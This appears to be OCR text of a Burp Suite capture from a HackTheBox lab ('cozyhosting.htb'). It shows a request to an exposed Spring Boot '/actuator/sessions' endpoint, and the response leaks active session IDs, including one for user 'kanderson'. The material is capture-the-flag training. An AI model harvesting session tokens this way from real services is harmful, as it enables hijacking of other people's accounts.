 Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw Hex \n
1 GET /actuator/sessions  HTTP/1.1
2 Host: cozyhosting.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 12 Dec 2023 03:37:01 GMT
4 Content-Type:
application/vnd.spring-boot.actuator.v3+json
5 Connection: close
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 0
8 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: DENY
12 Content-Length: 98
13
14 {
"7420844B944C744C9C645A2D6E352C58":"UNAUTHORIZED",
"9CB0A65D01F206799AD461340E59A5C4":"kanderson"
}